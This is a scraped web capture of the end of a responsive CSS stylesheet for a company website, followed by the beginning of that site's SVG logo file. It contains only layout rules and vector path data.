    flex-direction: column;
}
.video-box a {
    height: auto;
}


.gallery_item {
    width: 32%;
    margin-right: 2%;
}

.gallery_item:nth-child(4n) {
    margin-right: 2%;
}
.gallery_item:nth-child(3n) {
    margin-right: 0;
}
.privacy .tabs-menu {
    width: 100%;
}

.footer-container {
    height: auto;
    padding: 10px 0 0;
}
.footer-container a {
    margin-left: 0;
    width: 100%;
    text-align: center;
    margin-bottom: 5px;
}
.footer-container p {
    width: 100%!important;
    text-align: center;
    margin-bottom: 5px;
}

.owl-carousel.bg_slider {
    top: 20px;
    height: 210px;
}
.block_item img{
	max-width:100%;
	height:auto;
}

.block_item {
    padding-right: 5%;
}


}




@media only screen and (max-width: 769px) {
.container {
    width: 480px;
}
.proektu-box .btn {
    margin-bottom: 15px!important;
}
.proektu-box {
    flex-direction: column;
}
.reveal-modal {
    width: 300px;
    padding: 0 15px;
    padding-top: 35px;
    padding-bottom: 35px;
}
.slider-img {
    right: 0;
    width: 100%;
    position: relative;
    order: 0;
}
.slider-box {
    width: 100%;
    height: 300px;
    text-align: center;
    padding: 25px 0;
    padding-bottom: 75px;
}
.slider-text {
    padding-right: 0;
}
.btn-slider {
    margin: 0 auto;
}
#slider .item {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}
.slider-container .container {
    order: 1;
}
#slider-car {
    height: initial;
}
#slider {
    height: initial;
}
.progress-box {
    width: 400px;
    bottom: 325px;
    left: 0;
}
.slider-counter {
    left: -400px;
}
.owl-next {
    left: 425px;
}
.owl-prev {
    left: 320px;
}
.about-img {
    margin: 0 auto;
    margin-bottom: 15px;
}
.about-text {
    width: 100%;
    margin: auto;
    text-align: center;
}
.category-box {
    width: 235px !important;
}
.catalog-box {
    width: 100%;
    margin-right: 0;
    margin-bottom: 10px;
}
.catalog-box:nth-child(3n) {
    margin-right: 0;
}
.info-container > div {
    width: 100%;
    margin-right: 0;
    margin-bottom: 10px;
}
.search-box {
    height: 200px;
    width: 100%;
}
.video-container {
    width: 100%;
}
.kak-container {
    width: 100%;
    margin: 0;
    margin-top: 15px;
}
.kak-box {
    width: 235px;
}
.kak-last {
    width: 235px;
}
.podpiska-text {
    width: 100%;
}
.podpiska-form {
    width: 100%;
}
.podpiska-form button[type="submit"] {
    width: 175px;
}
.podpiska-form input[type="text"] {
    width: 305px;
}
.information-box:first-child {
    display: none;
}
.information-box {
    width: 100%;
}
.contact-left {
    width: 200px;
    padding-right: 5px;
}
.information-container {
    padding-top: 25px;
    padding-bottom: 10px;
}
.footer-container p {
    width: 250px;
}

.aboutall-container .info-box {
    width: 100%;
	margin-bottom: 30px;
}
.aboutall-container > .btn {
    width: 100%;
}
.aboutall-container > .btn:nth-child(2) {
    margin: 10px 0;
}

#product .product-box {
    margin-right: 0;
    width: 100%;
}
#product .product-box:nth-child(3n) {
    margin-right: 0;
}

.sostav-img {
    width: 380px;
}
#callbox.callbox .container {
    height: initial;
}
.callbox-img:before {
    bottom: -35px;
}
.callbox-img {
    height: 205px;
    top: -34px;
}

.proektu-box .btn {
    width: 240px;
}
.proekt-box:nth-child(3n) {
    margin-right: 0;
}
.proekt-box {
    margin: 0 auto;
    margin-bottom: 15px;
}
.proekt-box:nth-child(2n) {
    margin-right: auto;
}
.proekt-box:nth-child(3n) {
    margin-right: auto;
}
.proekt-box a > p {
    height: initial;
    padding-bottom: 15px;
}


.tovar-slider {
    width: 100%;
}
.tovar-slider .slider-counter {
    left: 375px;
}
.tovar-text ul li {
    font-size: 16px;
    line-height: 24px;
}
.tovar-middle .breadcrumbs {
    width: 400px;
}
.tovar-bottom img {
    width: 100%;
}
.tab-content p {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 10px;
}
.tab-content ul li {
    font-size: 14px;
    line-height: 24px;
}
.tab-content ul {
    margin-bottom: 10px;
}
.tab-box > span {
    font-size: 14px;
    line-height: 24px;
    width: 150px;
}
.tab-box > p {
    width: 300px;
}
.tab-box {
    margin-bottom: 10px;
}
.obzor-container table td {
    font-size: 14px;
}
#obzor {
    padding-bottom: 0;
}
#callbox .container {
    height: initial;
}
#callbox .callbox-img {
    top: -55px;
}

.proektu-map > ymaps {
    max-height: 300px;
}

.ploschadka-box {
    margin: 0 auto;
    margin-bottom: 45px;
}
.ploschadka-box:nth-child(2n) {
    margin-right: auto;
}
.ploschadka-box:nth-child(3n) {
    margin-right: auto;
}
.ploschadka-container .kak-last {
    margin: 0 auto;
}
.news-img {
    margin: 0 auto;
    margin-bottom: 15px;
}
.news-text {
    width: 100%;
}
.news-text > span {
    font-size: 20px;
}
.news-text p {
    line-height: 24px;
}
.read-news {
    margin: 0 auto;
}

.prem-box:nth-child(2n) {
    margin-right: 0;
}
.prem-box {
    margin-right: 30px;
}
.prem-box:nth-child(3n) {
    margin-right: 30px;
}
.prem-box:nth-child(5n) {
    margin-right: 30px;
}
.sertifikat-img img {
    width: 200px;
}
.sertifikat-box {
    width: 240px;
}


.konfig-box {
    margin: 0;
    width: 100%;
    max-width: 350px;
    margin-bottom: 25px;
}


.cont-img {
    width: 100%;
    margin: 0 auto;
    margin-bottom: 25px;
}
.cont-text {
    margin-left: 0;
    width: 100%;
}

.mCSB_inside > .mCSB_container {
    overflow: hidden;
    overflow-x: scroll;
}



.tab-box-img img {
    max-width: 75px;
    max-height: 75px;
}
.tab-box-img {
    width: 80px;
}
.tabs-tovar-menu li {
    width: 235px;
    margin-right: 10px;
}
.tab-box-text {
    width: 140px;
}
.tab-box-tov {
    height: 90px;
}


.testpage-box {
    width: 100%;
}
.testpage-min {
    width: 235px;
}
.testpage-box:nth-child(2) .testpage-boxing {
    margin-top: 10px;
    order: 0;
    margin-bottom: 10px;
}
.testpage-box:nth-child(2) .testpage-big {
    order: 1;
}
.testpage-big {
    height: 225px;
}


.infonew-box {
    height: 265px;
}

.adp_t {
    position: relative;
    padding-top: 40px;
    margin-top: 20px;
}

	.adp_t:before {
    position: absolute;
    content: '';
    width: 32px;
    height: 32px;
    background: url(../images/swipe-right.png) no-repeat;
    left: 0;
    top: 0;
}

.partners-box:nth-child(3n) {
    margin-right: 15px;
}
.partners-box:nth-child(2n) {
    margin-right: 0;
}
.partners-box {
    width: 232px !important;
}

.content-car .owl-next {
        top: 7%;
}
.content-car  .owl-prev{
        top: 7%;
}
.content-car-item , .content-car{
    height: 300px;
}

.privacy .tabs-menu li {
    width: 100%!important;
    text-align: center;
}

.privacy  .tabs-menu {
    height: auto;
}
.privacy .tabs-menu li.current a {
    border-radius: 0px 0px 0px 0px!important;
}
.privacy .tab {
    padding: 15px;
}

.gallery_item {
    width: 49%;
    margin-right: 2%;
}

.gallery_item:nth-child(3n) {
    margin-right: 2%;
}
.gallery_item:nth-child(2n) {
    margin-right: 0;
}

.table_adp {
    width: 100%;
    overflow: auto;
	position:relative;
}
.table_adp:before {
    position: absolute;
    content: '';
    width: 32px;
    height: 32px;
    background: url(../images/swipe-right.png) no-repeat;
    left: 0;
    top: 0;
}

table.product-table {
    margin-top: 40px;
}
.product_info_img {
    height: 200px;
}

}

@media only screen and (max-width: 500px) {
	
	
	#slider {
    height: auto;
    padding-bottom: 50px;
}
#slider	.owl-nav {
    position: relative;
    bottom: -50px;
}


.slider-counter {
    bottom: -32px;
}
	
.ploschadka-box a {
    height: auto;
}
		.cookie_popup {
    max-width: calc(100% - 10px);
    left: 5px;
    bottom: 5px;
}
.product_info_img {
    height: auto;
    width: 100%;
    margin-bottom: 20px;
}
	.block_item {
    padding-right: 0;
    width: 100%;
	margin-bottom:30px;
}

}









@media only screen and (max-width: 500px) {
.container {
    width: 300px;
}
.progress-box {
    width: 280px;
	height: 5px;
	bottom: 375px;
}
.slide-progress {
    height: 5px;
}
.slider-box {
    height: 350px;
}
.slider-counter {
    left: -220px;
	bottom: 15px;
}
.owl-next {
    left: 245px;
}
.owl-prev {
    left: 150px;
}
.category-box {
    width: 100% !important;
    margin-bottom: 25px;
}
.scrollbox > p {
    font-size: 20px;
}
.videokak-container > div > p {
    font-size: 22px;
    text-align: center;
}
.kak-box {
    width: 100%;
    margin-right: 0;
    height: initial;
    padding: 15px 10px;
}
.kak-box:nth-child(3n) {
    margin-right: 0;
}
.kak-last {
    width: 100%;
    height: auto;
    padding: 35px 10px;
}
.kak-last a {
    height: auto;
}


.kak-last p {
    padding-right: 0;
    width: 100%;
}
.podpiska-text p {
    font-size: 17px;
    padding-left: 85px;
}
.podpiska-form input[type="text"] {
    width: 100%;
    border-radius: 4px;
    margin-bottom: 10px;
}
.podpiska-form button[type="submit"] {
    width: 100%;
    border-radius: 5px;
}
.information-box > p {
    text-align: center;
}
.contact-left {
    width: 100%;
    padding-right: 0;
    text-align: center;
}
.contact-container div p {
    font-size: 14px;
    line-height: initial;
    margin-bottom: 10px;
}
.contact-center > a {
    margin-top: 15px;
}
.footer-container {
    display: block;
    flex-wrap: initial;
    align-items: initial;
    height: initial;
    padding: 10px 0;
    text-align: center;
}
.footer-container p {
    width: 100%;
    margin-bottom: 10px;
}
.cd-top {
    display: none;
}

.product-min p {
    line-height: 20px;
}
.product-top-container p {
    font-size: 14px;
    line-height: 20px;
    text-align: center;
}
.zag-page {
    font-size: 22px;
    line-height: initial;
    padding: 10px 0;
}

.zag {
    font-size: 22px;
    text-align: center;
}
#sostav .zag {
    text-align: center;
}
#sostav .container > span {
    padding-left: 0;
    text-align: center;
}
.sostav-img {
    width: 240px;
}
.projekt-text > span {
    font-size: 22px;
}
.callbox-img {
    height: 150px;
}
.pagebox-container p {
    font-size: 18px;
}
.page-next {
    margin-top: 15px;
}
.pagebox-container {
    padding: 0 10px;
	padding-top: 75px;
    padding-bottom: 15px;
}
.page-btn {
    width: 135px;
    font-size: 14px;
    line-height: 20px;
}
.page-next {
    margin-top: 0;
}

.proektu-container p {
    font-size: 16px;
    line-height: 22px;
    text-align: center;
}
.proektu-box .btn {
    width: 100%;
    margin-bottom: 15px;
}
.proektu-btn {
    margin-left: 0;
    text-align: center;
    display: block;
    width: 100%;
}
.proekt-box {
    width: 100%;
}
.proekt-img img {
    width: 100%;
	  height: auto;
}
.proekt-min {
    height: 243px;
}
.proekt-min p {
    font-size: 14px;
    line-height: 24px;
}
.proekt-min span {
    font-size: 14px;
}


.tovar-slider .slider-counter {
    left: 195px;
}
.tovar-text ul li {
    font-size: 14px;
    line-height: 20px;
}
.tovar-text ul li:before {
    top: 8px;
}
.tovar-middle .breadcrumbs {
    width: 220px;
}
.tab-box > p {
    width: 100%;
}
.tab-box > span {
    width: 100%;
}
.obzor-container table {
    width: 600px;
}
.obzor-container {
    overflow: hidden;
    overflow-x: scroll;
    padding-top: 45px;
    position: relative;
}
.download-btn {
    margin-left: 0;
}
.callbox-bottom {
    margin-top: -21px;
}
.takje-container .product-box {
    width: 270px;
}
.takje-container .product-box a > p {
    font-size: 14px;
	margin-left: 30px;
}
.takje-container .product-box a > img {
    opacity: 0.5;
}
.obzor-container:before {
    position: absolute;
    content: '';
    width: 32px;
    height: 32px;
    background: url(../images/swipe-right.png) no-repeat;
    left: 0;
    top: 0;
}
.callbox-text p {
    line-height: 24px;
    margin-bottom: 35px;
}
.takje-container .product-min p {
    padding: 0 30px;
    padding-top: 15px;
}
.takje-container .catalog-btn {
    left: 30px;
}

.reveal-modal.reveal-big {
    width: 300px;
}
.reveal-big .forma-popap button[type="submit"] {
    width: 100%;
}

.ploschadka-box {
    width: 100%;
}
.ploschadka-img {
    height: 200px;
}
.ploschadka-container .kak-last {
    width: 100%;
    height: 200px;
}
.page-name {
    font-size: 20px;
}
.newspage-container p {
    line-height: 24px;
}
.prem-box {
    width: 100%;
    margin-right: 0;
    margin-bottom: 25px;
}
.prem-box:nth-child(2n) {
    margin-right: auto;
}
.prem-box:nth-child(3n) {
    margin-right: auto;
}
.prem-box:nth-child(5n) {
    margin-right: auto;
}
#product-glav .product-box img {
    max-width: 100%;
    opacity: 0.5;
}
.sertifikat-box {
    width: 100%;
}


#product-glav .product-box a > p {
    width: 200px;
    line-height: 24px;
}
#product-glav+#product .product-box a > p {
    width: 200px;
    line-height: 24px;
}

#takje .product-box a > p {
   width: 200px;
    line-height: 24px;
}

.konfig-box br {
    display: none;
}


.cont-text p {
    font-size: 16px;
}
.cont-text {
    text-align: center;
}


.slider-counter {
    bottom: -32px;
}




.tabs-tovar-menu li {
    width: 100%;
    margin-right: 0;
}
.tab-box-tov {
    height: 75px;
}
.tab-box-text {
    width: 210px;
}
.img-podpis {
    float: none;
    margin: auto;
}


.testpage-min {
    width: 100%;
    height: 200px;
    margin-bottom: 10px;
}
.testpage-boxing a img {
    max-height: 95%;
    max-width: 85%;
}
.testpage-big {
    height: 200px;
}
.testpage-boxing {
    margin-bottom: 0;
}

#aboutnew .zag-about {
    font-size: 23px;
}
.aboutnew-row .btn {
    width: 100%;
}
.btn-aboutnew {
    margin-bottom: 10px;
}
.aboutnew-row {
    margin-top: 20px;
}
.infonew-box p {
    font-size: 26px;
    line-height: 30px;
}


.testpage-text > span {
    font-size: 14px;
    line-height: 14px;
}
.testpage-text p {
    line-height: 16px;
    margin-bottom: 10px;
	padding-top: 10px;
}
.testpage-icon {
    padding-top: 10px;
}
.img-slaid-logo {
    width: 100px!important;
    bottom: 35px;
}

.partners-box:nth-child(5n) {
    margin-right: 0;
}
.partners-box:nth-child(3n) {
    margin-right: 0;
}
.partners-box {
    width: 100% !important;
    margin-right: 0;
}

.gallery_item {
    width: 100%;
    margin-right: 0!important;
}

.block_new {
    flex-direction: column;
    align-items: center;
}


.block_new_img {
    max-width: 100%;
    margin-bottom: 20px;
	    width: 100%;
}

.block_new_text {
	    width: 100%;
    max-width: 100%;
}


.block_new_img img {
    height: auto;
    margin: auto;
    float: none;
    display: block;
}

.block_new:nth-child(2n) {
    flex-direction: column;
}

.block_new {
    margin: 20px -20px;
    width: calc(100% + 40px);
    padding: 20px 20px;
}

.tb_v2  .zag {
    font-size: 22px;
	
}
.owl-carousel.bg_slider {
    top: 20px;
    height: 245px;
}

.tabs-menu {
    height: auto;
    flex-wrap: wrap;
}

.tabs-menu li {
    width: 100%;
}
.tabs-menu li:first-child.current a {
    border-radius: 8px 8px 0px 0px;
}

.tabs-menu li:last-child.current a {
    border-radius: 0;
}


.product-container  .kak-last a {
    height: 100%;
}

.product-container .kak-last {
    height: 150px;
}
.bx-auth-reg {
    padding: 50px 0;
}


.bx-auth-reg tr {
    display: flex;
    flex-direction: column;
    margin-bottom: 15px;
}




}






--- FILE ---
content_type: image/svg+xml
request_url: https://fmk-systems.kz/local/templates/template/images/logo.svg
body_size: 11864
content:
<svg width="150" height="57" viewBox="0 0 150 57" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_35_64)">
<path d="M57.4448 33.2251V2.41869H75.9166V5.72798H61.1753V16.1372H74.5327V19.4465H61.1753V33.2251H57.4448Z" fill="#282828"/>
<path d="M117.096 33.2251V2.41869H120.826V17.7016H121.187L135.026 2.41869H139.9L126.963 16.3177L139.9 33.2251H135.387L124.677 18.9049L120.826 23.2371V33.2251H117.096Z" fill="#282828"/>
<path d="M66.437 34.3896L91.4985 4.17529V28.5241L112.115 4.17529V34.3896H66.437Z" fill="#EE3631"/>
<path d="M66.9312 42.1281L65.318 42.5847C65.2165 42.3158 65.0668 42.0546 64.869 41.8009C64.6762 41.5422 64.4124 41.3291 64.0776 41.1617C63.7428 40.9943 63.3141 40.9106 62.7916 40.9106C62.0763 40.9106 61.4802 41.0755 61.0033 41.4052C60.5315 41.7299 60.2956 42.1433 60.2956 42.6456C60.2956 43.092 60.458 43.4446 60.7827 43.7033C61.1073 43.962 61.6146 44.1776 62.3046 44.3501L64.0396 44.7762C65.0846 45.0299 65.8633 45.418 66.3757 45.9405C66.8881 46.458 67.1443 47.1251 67.1443 47.9418C67.1443 48.6115 66.9515 49.2101 66.5659 49.7377C66.1855 50.2653 65.6528 50.6813 64.9679 50.9857C64.2831 51.29 63.4866 51.4422 62.5785 51.4422C61.3863 51.4422 60.3996 51.1835 59.6184 50.6661C58.8371 50.1486 58.3425 49.3927 58.1345 48.3984L59.8391 47.9723C60.0014 48.6013 60.3083 49.0731 60.7598 49.3877C61.2164 49.7022 61.8125 49.8594 62.5481 49.8594C63.3851 49.8594 64.0497 49.6819 64.5418 49.3268C65.0389 48.9666 65.2875 48.5354 65.2875 48.0331C65.2875 47.6273 65.1455 47.2874 64.8614 47.0135C64.5773 46.7344 64.141 46.5264 63.5525 46.3895L61.6045 45.9329C60.5341 45.6792 59.7477 45.2861 59.2455 44.7534C58.7484 44.2157 58.4998 43.5435 58.4998 42.7369C58.4998 42.0774 58.6849 41.494 59.0553 40.9867C59.4307 40.4794 59.9405 40.0811 60.5848 39.792C61.2342 39.5028 61.9697 39.3582 62.7916 39.3582C63.9482 39.3582 64.8563 39.6119 65.5158 40.1192C66.1804 40.6265 66.6522 41.2961 66.9312 42.1281ZM71.0042 55.5818C70.6998 55.5818 70.4284 55.5565 70.19 55.5058C69.9516 55.4601 69.7867 55.4144 69.6954 55.3688L70.1519 53.786C70.5882 53.8976 70.9738 53.9382 71.3086 53.9077C71.6434 53.8773 71.9402 53.7276 72.1989 53.4588C72.4627 53.195 72.7037 52.7663 72.9218 52.1728L73.2567 51.2596L68.9344 39.5104H70.8825L74.1089 48.8245H74.2307L77.4571 39.5104H79.4052L74.4437 52.9033C74.2205 53.507 73.9441 54.0067 73.6143 54.4024C73.2846 54.8031 72.9015 55.0999 72.4653 55.2927C72.034 55.4855 71.547 55.5818 71.0042 55.5818ZM90.0548 42.1281L88.4416 42.5847C88.3401 42.3158 88.1905 42.0546 87.9926 41.8009C87.7998 41.5422 87.536 41.3291 87.2012 41.1617C86.8664 40.9943 86.4377 40.9106 85.9152 40.9106C85.1999 40.9106 84.6038 41.0755 84.1269 41.4052C83.6551 41.7299 83.4192 42.1433 83.4192 42.6456C83.4192 43.092 83.5816 43.4446 83.9063 43.7033C84.2309 43.962 84.7382 44.1776 85.4282 44.3501L87.1632 44.7762C88.2082 45.0299 88.9869 45.418 89.4993 45.9405C90.0117 46.458 90.2679 47.1251 90.2679 47.9418C90.2679 48.6115 90.0751 49.2101 89.6895 49.7377C89.3091 50.2653 88.7764 50.6813 88.0915 50.9857C87.4067 51.29 86.6102 51.4422 85.7021 51.4422C84.51 51.4422 83.5232 51.1835 82.742 50.6661C81.9607 50.1486 81.4661 49.3927 81.2581 48.3984L82.9627 47.9723C83.125 48.6013 83.4319 49.0731 83.8834 49.3877C84.34 49.7022 84.9361 49.8594 85.6717 49.8594C86.5087 49.8594 87.1733 49.6819 87.6654 49.3268C88.1625 48.9666 88.4111 48.5354 88.4111 48.0331C88.4111 47.6273 88.2691 47.2874 87.985 47.0135C87.7009 46.7344 87.2646 46.5264 86.6761 46.3895L84.7281 45.9329C83.6577 45.6792 82.8714 45.2861 82.3691 44.7534C81.872 44.2157 81.6234 43.5435 81.6234 42.7369C81.6234 42.0774 81.8086 41.494 82.1789 40.9867C82.5543 40.4794 83.0641 40.0811 83.7084 39.792C84.3578 39.5028 85.0934 39.3582 85.9152 39.3582C87.0718 39.3582 87.9799 39.6119 88.6394 40.1192C89.304 40.6265 89.7758 41.2961 90.0548 42.1281ZM98.0544 39.5104V41.0323H91.9971V39.5104H98.0544ZM93.7626 36.7101H95.5584V47.8505C95.5584 48.3578 95.632 48.7383 95.7791 48.992C95.9313 49.2405 96.1241 49.4079 96.3574 49.4942C96.5959 49.5754 96.847 49.6159 97.1108 49.6159C97.3086 49.6159 97.471 49.6058 97.5978 49.5855C97.7246 49.5601 97.8261 49.5398 97.9022 49.5246L98.2674 51.1379C98.1457 51.1835 97.9757 51.2292 97.7576 51.2748C97.5395 51.3256 97.263 51.3509 96.9281 51.3509C96.4208 51.3509 95.9237 51.2419 95.4367 51.0237C94.9547 50.8056 94.554 50.4733 94.2344 50.0269C93.9198 49.5804 93.7626 49.0173 93.7626 48.3375V36.7101ZM105.531 51.4422C104.405 51.4422 103.433 51.1937 102.616 50.6965C101.805 50.1943 101.178 49.4942 100.737 48.5963C100.3 47.6933 100.082 46.6431 100.082 45.4459C100.082 44.2486 100.3 43.1935 100.737 42.2803C101.178 41.3621 101.792 40.6468 102.578 40.1344C103.37 39.617 104.293 39.3582 105.348 39.3582C105.957 39.3582 106.558 39.4597 107.152 39.6626C107.745 39.8655 108.285 40.1953 108.772 40.6519C109.259 41.1034 109.648 41.702 109.937 42.4477C110.226 43.1935 110.37 44.1117 110.37 45.2024V45.9633H101.361V44.411H108.544C108.544 43.7515 108.412 43.163 108.148 42.6456C107.89 42.1281 107.519 41.7197 107.037 41.4204C106.561 41.1211 105.997 40.9715 105.348 40.9715C104.633 40.9715 104.014 41.149 103.491 41.5041C102.974 41.8542 102.576 42.3107 102.297 42.8739C102.018 43.437 101.878 44.0407 101.878 44.6849V45.7198C101.878 46.6025 102.03 47.3508 102.335 47.9647C102.644 48.5734 103.073 49.0376 103.621 49.3572C104.169 49.6717 104.805 49.829 105.531 49.829C106.003 49.829 106.429 49.7631 106.809 49.6312C107.195 49.4942 107.527 49.2913 107.806 49.0224C108.085 48.7484 108.301 48.4086 108.453 48.0027L110.188 48.4897C110.005 49.0782 109.698 49.5956 109.267 50.0421C108.836 50.4834 108.303 50.8284 107.669 51.077C107.035 51.3205 106.322 51.4422 105.531 51.4422ZM113.102 51.1987V39.5104H114.837V41.3367H114.989C115.233 40.7127 115.626 40.2283 116.169 39.8833C116.712 39.5332 117.364 39.3582 118.125 39.3582C118.896 39.3582 119.537 39.5332 120.05 39.8833C120.567 40.2283 120.971 40.7127 121.26 41.3367H121.382C121.681 40.733 122.13 40.2536 122.728 39.8985C123.327 39.5383 124.045 39.3582 124.882 39.3582C125.927 39.3582 126.782 39.6854 127.446 40.3399C128.111 40.9892 128.443 42.0013 128.443 43.3761V51.1987H126.647V43.3761C126.647 42.5137 126.411 41.8973 125.94 41.527C125.468 41.1566 124.912 40.9715 124.273 40.9715C123.451 40.9715 122.815 41.22 122.363 41.7172C121.912 42.2093 121.686 42.8333 121.686 43.5892V51.1987H119.86V43.1935C119.86 42.5289 119.644 41.9937 119.213 41.5878C118.782 41.1769 118.226 40.9715 117.546 40.9715C117.08 40.9715 116.643 41.0957 116.237 41.3443C115.837 41.5929 115.512 41.9379 115.263 42.3792C115.02 42.8155 114.898 43.3203 114.898 43.8935V51.1987H113.102ZM140.006 42.1281L138.393 42.5847C138.291 42.3158 138.142 42.0546 137.944 41.8009C137.751 41.5422 137.487 41.3291 137.152 41.1617C136.818 40.9943 136.389 40.9106 135.866 40.9106C135.151 40.9106 134.555 41.0755 134.078 41.4052C133.606 41.7299 133.37 42.1433 133.37 42.6456C133.37 43.092 133.533 43.4446 133.857 43.7033C134.182 43.962 134.689 44.1776 135.379 44.3501L137.114 44.7762C138.159 45.0299 138.938 45.418 139.45 45.9405C139.963 46.458 140.219 47.1251 140.219 47.9418C140.219 48.6115 140.026 49.2101 139.641 49.7377C139.26 50.2653 138.728 50.6813 138.043 50.9857C137.358 51.29 136.561 51.4422 135.653 51.4422C134.461 51.4422 133.474 51.1835 132.693 50.6661C131.912 50.1486 131.417 49.3927 131.209 48.3984L132.914 47.9723C133.076 48.6013 133.383 49.0731 133.835 49.3877C134.291 49.7022 134.887 49.8594 135.623 49.8594C136.46 49.8594 137.124 49.6819 137.617 49.3268C138.114 48.9666 138.362 48.5354 138.362 48.0331C138.362 47.6273 138.22 47.2874 137.936 47.0135C137.652 46.7344 137.216 46.5264 136.627 46.3895L134.679 45.9329C133.609 45.6792 132.823 45.2861 132.32 44.7534C131.823 44.2157 131.575 43.5435 131.575 42.7369C131.575 42.0774 131.76 41.494 132.13 40.9867C132.505 40.4794 133.015 40.0811 133.66 39.792C134.309 39.5028 135.045 39.3582 135.866 39.3582C137.023 39.3582 137.931 39.6119 138.591 40.1192C139.255 40.6265 139.727 41.2961 140.006 42.1281Z" fill="#282828"/>
<path d="M50.1165 4.97754H2.48026C1.10964 4.97754 -0.00146484 6.08865 -0.00146484 7.45927V52.4493C-0.00146484 53.8199 1.10964 54.931 2.48026 54.931H50.1165C51.4871 54.931 52.5982 53.8199 52.5982 52.4493V7.45927C52.5982 6.08865 51.4871 4.97754 50.1165 4.97754Z" fill="white" stroke="#282828" stroke-width="0.996678" stroke-miterlimit="10"/>
<path d="M41.9837 40.2196C41.6199 40.9123 41.3059 41.4954 41.0717 41.9389C40.2395 43.4838 39.7611 44.3808 39.0983 45.5319C38.6548 46.3044 38.5451 46.4638 38.2711 46.9871C37.7777 47.924 37.7478 48.1283 37.5136 48.4123C37.1946 48.7911 36.6016 49.2047 35.3757 49.2196C33.6614 48.7512 31.9471 48.2878 30.2279 47.8243C26.3608 46.7878 22.4887 45.7612 18.6116 44.7595C18.5119 44.8542 18.3574 44.9987 18.178 45.1781C17.5701 45.7761 17.4754 45.9406 17.2063 46.1848C17.0468 46.3293 16.5485 46.7678 15.801 46.9422C15.1033 47.1067 14.5103 46.9721 14.2611 46.9024C14.2113 46.8874 14.1664 46.8725 14.1415 46.8625C14.0966 46.9522 14.0219 47.0768 13.9322 47.2163C13.683 47.605 13.4039 47.924 13.2594 48.0535C12.7711 48.4921 12.0235 48.3924 11.6 48.3326C10.0003 48.1133 8.9787 46.8675 8.68966 46.5037C8.42056 46.1648 7.9571 45.5718 7.73285 44.6449C7.61325 44.1515 7.46375 43.5286 7.69299 42.8957C7.73784 42.7662 7.92222 42.4273 8.28601 41.7495C8.41558 41.5103 8.52023 41.311 8.59498 41.1765C8.40063 39.9605 8.20129 38.919 8.03186 38.0967C7.82255 37.0652 7.70295 36.6017 7.48368 35.5402C7.23451 34.3392 7.05511 33.3077 6.92056 32.5054C6.52189 30.4273 6.12322 28.3442 5.72455 26.2662C5.72455 26.0967 5.74448 25.9622 5.76441 25.8775C5.7993 25.7379 5.88401 25.399 6.1282 25.2745C6.2478 25.2147 6.35245 25.2296 6.35245 25.1947C6.35245 25.1449 6.10328 25.1449 5.889 24.9954C5.69465 24.8559 5.60993 24.6515 5.53518 24.4672C5.25611 23.7545 5.23119 22.6183 5.22621 22.424C5.09664 21.1781 4.96209 19.9373 4.83252 18.6914" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M5.5652 18.5171C6.07351 18.7065 6.53696 18.6866 6.53696 18.6866C7.12002 18.6616 7.51869 18.6168 7.75291 18.5919C7.90739 18.5719 8.46055 18.5022 8.77451 18.2231C8.81437 18.1882 8.87916 18.1234 8.87417 18.0537C8.86421 17.959 8.73962 17.8892 8.49543 17.8045C8.1765 17.6949 8.01703 17.6401 7.73796 17.6201C7.38414 17.5952 7.12002 17.645 6.59676 17.7447C6.59676 17.7447 5.94892 17.8693 5.54029 18.1783C5.47052 18.2281 5.39078 18.3028 5.40075 18.3776C5.41072 18.4523 5.51537 18.4972 5.57019 18.5171H5.5652Z" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M6.0835 18.1134L7.79778 17.8193" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M5.78955 18.2528C5.78955 18.2528 5.79952 18.2528 5.8045 18.2627C5.8045 18.2627 6.03872 18.3674 6.29287 18.4122C6.39752 18.4322 6.51713 18.4371 6.96065 18.4222C7.36929 18.4023 7.57859 18.3973 7.73307 18.3624C8.10184 18.2827 8.30118 18.1531 8.35101 18.1232C8.48556 18.0385 8.58523 17.9438 8.65002 17.874" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M6.35254 25.2046C7.63825 25.394 9.61168 25.698 12.0187 26.1016C15.1781 26.6348 16.0951 26.8441 21.6366 27.8358C26.017 28.6182 30.4024 29.3907 34.7828 30.1581C34.9721 30.198 35.2313 30.2478 35.5402 30.2827C35.8692 30.3225 36.3027 30.3724 36.821 30.3275C37.1748 30.2976 37.6831 30.2179 38.2811 29.9737C38.5303 29.6747 38.919 29.2063 39.3924 28.6431C41.0419 26.6697 41.9539 25.6033 42.9904 24.3724C43.7479 23.4704 44.8492 22.1548 46.1997 20.5103" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
<path d="M46.5383 20.9937C46.3041 21.2927 45.9602 21.7362 45.5466 22.2694C45.0233 22.9422 44.6147 23.4604 44.1363 24.0684C42.9652 25.5584 42.3821 26.301 42.2675 26.4455C39.8805 29.4355 40.4237 28.6282 39.6363 29.6647C39.3074 30.1033 39.0582 30.4471 38.6097 30.8558C37.922 31.4837 37.2393 31.8325 36.7658 32.0319C36.6163 32.0468 36.4668 32.0618 36.3173 32.0767C35.4502 31.8873 34.5831 31.703 33.716 31.5136C32.9585 31.379 31.8223 31.1697 30.4519 30.9156C25.7376 30.0335 22.2891 29.3209 20.9336 29.0418C17.9585 28.4339 13.5682 27.5667 7.53329 26.4853C7.16452 26.3956 6.79077 26.3109 6.422 26.2212C6.30239 26.1913 6.10804 26.1066 5.98844 25.8973C5.90871 25.7628 5.88877 25.6282 5.88379 25.5385" stroke="#010101" stroke-width="0.249169" stroke-miterlimit="10"/>
